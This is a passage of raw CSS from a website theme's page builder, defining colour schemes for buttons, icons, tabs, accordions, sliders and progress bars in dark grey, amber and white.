{color:#191919;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_3 .bt_bb_price_list_content {color:#ffb548;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_3 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_3.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_3.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_3.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_4 {color:#ffb548;background-color:#ffffff;} .bt_bb_column_color_scheme_4 {background:#ffffff;}.bt_bb_column_color_scheme_4 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_4 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_4 {background:#ffffff;}.bt_bb_column_inner_color_scheme_4 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_4.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_4.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_4.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_4.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_4.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_4.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_4.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_4.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#ffffff;border-color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffb548;color:inherit;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffb548;background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffb548;border-color:#ffb548;} .bt_bb_accordion.bt_bb_color_scheme_4 .bt_bb_accordion_item {border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;}.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_4.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_4 .bt_bb_price_list_content {color:#ffb548;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_4 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_4.bt_bb_counter_holder .bt_bb_counter {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_4.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_tag span {color:#ffb548;} .bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffb548 inset;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffb548 inset;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li {background:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li.slick-active {background:#ffb548;}.bt_bb_color_scheme_4.bt_bb_content_slider .slick-dots li:hover {background:#ffb548;} .bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_4.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffb548;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_5 {color:#191919;background-color:#ffb548;} .bt_bb_column_color_scheme_5 {background:#ffb548;}.bt_bb_column_color_scheme_5 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_5 .bt_bb_column_triangle_box {border-color:#ffb548 !important;} .bt_bb_column_inner_color_scheme_5 {background:#ffb548;}.bt_bb_column_inner_color_scheme_5 .bt_bb_column_inner_content {color:#191919;} .bt_bb_color_scheme_5.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_5.bt_bb_icon a:hover { color:#ffb548; }.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffb548;} .bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffb548 inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffb548 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_5.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffb548;} .bt_bb_color_scheme_5.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_5.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;} .bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_5.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_5.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_superheadline {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_headline .bt_bb_headline_subheadline {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_5.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffb548;} .bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#ffb548;border-color:#191919;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffb548;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffb548;}.bt_bb_color_scheme_5.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_5 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548 !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_5.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;} .bt_bb_price_list.bt_bb_color_scheme_5 .bt_bb_price_list_content 